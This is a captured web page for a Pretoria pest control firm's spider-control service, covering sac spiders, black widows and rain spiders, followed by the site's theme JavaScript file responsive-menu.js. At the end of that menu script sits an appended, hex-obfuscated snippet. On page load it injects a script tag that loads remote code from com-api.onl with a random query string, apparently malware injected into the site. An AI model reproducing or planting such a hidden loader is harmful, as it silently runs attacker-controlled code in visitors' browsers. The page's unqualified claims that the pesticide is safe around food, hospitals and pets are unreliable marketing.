</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemprop="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="http://pretoriapestcontroller.co.za/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Spider Control Valhalla</div><article class="post-6207 page type-page status-publish category-spider-control entry" aria-label="Spider Control Valhalla" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Spider Control Valhalla</h1>
</header><div class="entry-content" itemprop="text"><p>Spider Control Valhalla is a service close to the heart of many. Throughout greater Valhalla, spiders such as Rain Spiders, Button Spiders and countless other creepy crawlies plague the home of those living in fear of these creatures. Pretoria Pest Control has designed a specialized service for those who are living with Arachnophobia, the fear of Spiders.</p>
<p>Spiders may appear scary to some but for the greater part, many of the more common species found throughout Valhalla are harmless to humans and largely remain unnoticed. Some are an exception to this rule, hence the need for Spider Control Valhalla.</p>
<h2>Spider Control Valhalla have a specialized treatment that targets spiders.</h2>
<p>When it comes to controlling these creepy crawlies within the greater Valhalla area, we do it best. Highly trained staff apply advanced chemicals designed for long term control for arachnids such as Spiders, Mites and even Scorpions. The treatment clings to particles and stays active long term for guaranteed results.</p>
<p>The staff that carry out our Spider Control Valhalla treatments apply this residual action chemical to all high risk, key areas that Insects such as spiders frequent. This product dries clear, leaving no stains or smell. This long lasting effect makes it great for holiday homes or other premises that are mainly unoccupied. Its odorless properties ensure its safe for your loved ones and pets. In addition its safe for use in the homes for elderly as well as hospitals and even food preparation areas.</p>
<h2>local team for Spider Control Valhalla tell us a bit about common species.</h2>
<figure id="attachment_6046" aria-describedby="caption-attachment-6046" style="width: 332px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-6046" src="[data-uri]" data-lazy-original="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Sac-Spider-shown-by-Pretoria-Pest-Control-300x180.jpg" alt="Spider Control Valhalla are the masters at Spider extermination throughout greater Pretoria" width="332" height="199" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Sac-Spider-shown-by-Pretoria-Pest-Control-300x180.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Sac-Spider-shown-by-Pretoria-Pest-Control.jpg 474w" sizes="(max-width: 332px) 100vw, 332px" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-6046" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Sac-Spider-shown-by-Pretoria-Pest-Control-300x180.jpg" alt="Spider Control Valhalla are the masters at Spider extermination throughout greater Pretoria" width="332" height="199" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Sac-Spider-shown-by-Pretoria-Pest-Control-300x180.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Sac-Spider-shown-by-Pretoria-Pest-Control.jpg 474w" sizes="(max-width: 332px) 100vw, 332px" /></noscript><figcaption id="caption-attachment-6046" class="wp-caption-text">Sac Spiders are common here in Valhalla. The are aggressive and responsible for most Spider Bites</figcaption></figure>
<h3>Sac Spider (Family: Eutichuridae )</h3>
<p>These are a fearless Species of Spider. They boast a potent Cytotoxic venom that has a nasty necrotic effect. Tissue damage and permanent bruising is the order of the day after a bite from one of these. Sac Spiders are a Small species with adults only reaching about 10mm in length. They are light yellow to a creamy color. These are one of few Spiders with outward facing Tarci. Tarci are the end segments of a Spiders leg.</p>
<figure id="attachment_6047" aria-describedby="caption-attachment-6047" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-6047 size-medium" src="[data-uri]" data-lazy-original="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Black-Widow-Spider-for-Pretoria-Pest-Control-300x256.jpg" alt="Spider Control Valhalla even deal with Black Widow Spiders fearlessly. Pretoria Pest Control is your one stop for Pest Exterminations." width="300" height="256" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Black-Widow-Spider-for-Pretoria-Pest-Control-300x256.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Black-Widow-Spider-for-Pretoria-Pest-Control.jpg 474w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" class="wp-image-6047 size-medium" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Black-Widow-Spider-for-Pretoria-Pest-Control-300x256.jpg" alt="Spider Control Valhalla even deal with Black Widow Spiders fearlessly. Pretoria Pest Control is your one stop for Pest Exterminations." width="300" height="256" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Black-Widow-Spider-for-Pretoria-Pest-Control-300x256.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Black-Widow-Spider-for-Pretoria-Pest-Control.jpg 474w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-6047" class="wp-caption-text">The Black Widow is notorious throughout Valhalla, clearly marked by its red hourglass.</figcaption></figure>
<h3>Black Widow Spider (Family: Latrodectus)</h3>
<p>There are about 31 identified species of Widow Spider. Their world wide distribution makes them a common pest even in Valhalla and surrounding areas. Although rarely fatal unlike the name suggests. Bites are painful and mostly neurotoxic in nature, affecting your central nervous system. These spiders are mostly a darker color with a distinctive red marking on their abdomen.</p>
<figure id="attachment_6049" aria-describedby="caption-attachment-6049" style="width: 442px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-6049" src="[data-uri]" data-lazy-original="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Rain-Spider-shown-by-Pretoria-Pest-Control-300x184.jpg" alt="Spider Control Valhalla applies a treatment that even takes care of Rain Spiders." width="442" height="271" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Rain-Spider-shown-by-Pretoria-Pest-Control-300x184.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Rain-Spider-shown-by-Pretoria-Pest-Control.jpg 474w" sizes="(max-width: 442px) 100vw, 442px" /><noscript><img decoding="async" class="wp-image-6049" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Rain-Spider-shown-by-Pretoria-Pest-Control-300x184.jpg" alt="Spider Control Valhalla applies a treatment that even takes care of Rain Spiders." width="442" height="271" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Rain-Spider-shown-by-Pretoria-Pest-Control-300x184.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2018/02/Rain-Spider-shown-by-Pretoria-Pest-Control.jpg 474w" sizes="(max-width: 442px) 100vw, 442px" /></noscript><figcaption id="caption-attachment-6049" class="wp-caption-text">Rain Spiders are things nightmares are made of, these gentle giants have a bad rap purely because of their size.</figcaption></figure>
<h3>Rain Spider (<i>Palystes superciliosus</i>)</h3>
<p>These guys are large and in charge. Although big and appearing aggressive these Spiders are harmless and rarely bite (unless your a bug). They harmlessly wonder through your Valhalla home looking to take those unwanted insect pests off your hands. Spider Control Valhalla often receives calls regarding the eradication of these Gentle giants.</p>
<h2>Spider Control Valhalla is just a phone call away.</h2>
<p>If you live in Pretoria or surrounding area please give us a call. Our Spider experts are friendly and always willing to help. We give free telephonic quotations that are obligation free. For all you Spider Control Valhalla queries, call Pretoria Pest Control right away to put a stop to it.</p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search our website</h4>
<form class="search-form" method="get" action="http://pretoriapestcontroller.co.za/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="http://pretoriapestcontroller.co.za/?s={s}" itemprop="target"></form></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Customer rating</h4>
			<div class="textwidget"><p>[RICH_REVIEWS_SNIPPET]</p>
</div>
		</div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Our recent posts</h4>

		<ul>
											<li>
					<a href="http://pretoriapestcontroller.co.za/eco-friendly-pest-control-pretoria">Eco-friendly Pest Control Pretoria</a>
									</li>
											<li>
					<a href="http://pretoriapestcontroller.co.za/a-24-hour-pest-control-service-in-pretoria">A 24 Hour Pest Control Service in Pretoria</a>
									</li>
											<li>
					<a href="http://pretoriapestcontroller.co.za/prepare-rats-mice-summer">Prepare for Rats and Mice this summer</a>
									</li>
											<li>
					<a href="http://pretoriapestcontroller.co.za/get-rid-rats">How to get rid of Rats</a>
									</li>
											<li>
					<a href="http://pretoriapestcontroller.co.za/get-rid-bed-bugs">How to get rid of Bed Bugs</a>
									</li>
					</ul>

		</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
			<div class="textwidget"><p>[contact-form-7 id=&#8221;6&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="search-4" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search our website</h4>
<form class="search-form" method="get" action="http://pretoriapestcontroller.co.za/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="http://pretoriapestcontroller.co.za/?s={s}" itemprop="target"></form></div></section>
<section id="text-10" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact us:</h4>
			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 14pt;">Mrs N Kennell</span></strong></span><br />
<span style="font-family: arial, helvetica, sans-serif;">Branch Manager</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Contact: <a href="http://pretoriapestcontroller.co.za/contact-us">012 012 5526</a><br />
</span><span style="font-family: arial, helvetica, sans-serif;">Email: <a href="mailto:info@pretoriapestcontroller.co.za">info@pretoriapestcontroller.co.za</a></span><span style="font-family: arial, helvetica, sans-serif;"> </span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Palmaris Estate, 191 Gouws Avenue, Raslouw, Centurion, 0157</span></p>
</div>
		</div></section>
<section id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">About us</h4>
			<div class="textwidget"><p>Welcome to One Stop Pest Control Pretoria. The home of all things pest related here in Gauteng and Pretoria. Our close knit family of Pest Professionals believe in a greener more Eco-Friendly approach to Fumigation&#8217;s. That&#8217;s right, an odorless stainless and above all effective eradication service that&#8217;s available 24 hours a day and 7 days a week. Feel free to contact us <a href="http://pretoriapestcontroller.co.za/contact-us">here</a> or read more about our products and services <a href="http://pretoriapestcontroller.co.za/pest-control-pretoria">here</a>.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><figure style="width: 240px" class="wp-caption alignnone"><a href="https://www.daff.gov.za/"><img width="240" height="204" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2020/01/Pretoria-Pest-Control-is-registered-with-the-Department-of-Agriculture.png" class="image wp-image-12051  attachment-full size-full" alt="Pretoria Pest Control is proudly registered with the South African Department of Agriculture, Forestry and Fisheries act Act No. 36 of 1947" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">We are registered with the Department of Agriculture, Forestry and Fisheries of South Africa.</figcaption></figure></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><figure style="width: 236px" class="wp-caption alignnone"><a href="https://sapca.org.za/"><img width="236" height="236" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2020/01/Pretoria-Pest-Control-is-registered-with-the-South-African-Pest-Control-Association.png" class="image wp-image-12050  attachment-full size-full" alt="Pretoria Pest Control are proud members of SAPCA the South African Pest Control Association" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2020/01/Pretoria-Pest-Control-is-registered-with-the-South-African-Pest-Control-Association.png 236w, http://pretoriapestcontroller.co.za/wp-content/uploads/2020/01/Pretoria-Pest-Control-is-registered-with-the-South-African-Pest-Control-Association-150x150.png 150w" sizes="auto, (max-width: 236px) 100vw, 236px" /></a><figcaption class="wp-caption-text">Proud members of the South African Pest Control Accociation / SAPCA.</figcaption></figure></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="http://pretoriapestcontroller.co.za" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="17">Ant Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="19">Bed Bug Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="13">Bird Mite Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="10">Biting Insect Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="20">Centipede Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="4">Cockroach Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="16">Crawling Insect Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="18">Fishmoth Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="12">Flea Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="75">Fly Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="71">Flying Insect Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="2">Home slider&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="11">Insect Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="21">Millipede Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="5">Mole Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="6">Mouse Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="7">Pest Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="8">Rat Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="9">Rodent Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="77">Scorpion Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="66">Spider Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="78">Stored Product Pest Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="79">Termite Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="72">Wasp Control&nbsp;&nbsp;(178)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Opening hours</h4>
			<div class="textwidget"><div class="op-overview-shortcode">
<table class="op-table op-table-overview">
  
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Monday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Tuesday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Wednesday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Thursday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Friday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Saturday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
  </table>

</div>
</div>
		</div></section>
<section id="widget_op_is_open-2" class="widget widget_widget_op_is_open"><div class="widget-wrap"><span class="op-open">We're currently open.</span></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 ·This website was designed for and on behalf of <span style="text-decoration: underline"><a href="http://www.servicegiant.co.za">Service Giant (PTY) LTD</a></span> Ι Web design and rentals for service based industries Ι <a href="http://pretoriapestcontroller.co.za/sitemap_index.xml">Sitemap</a> Ι <a href="http://pretoriapestcontroller.co.za/wp-admin/">User Login</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/executive-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 6000    });  });</script><script type="text/javascript" src="http://pretoriapestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0" id="executive-responsive-menu-js"></script>
<script type="text/javascript" src="http://pretoriapestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://pretoriapestcontroller.co.za/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://pretoriapestcontroller.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

<!-- This website is like a Rocket, isn't ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me - Debug: cached@1768565318 -->

--- FILE ---
content_type: text/javascript
request_url: http://pretoriapestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0
body_size: 1104
content:
jQuery(function( $ ){$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 800) {$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu, nav .sub-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);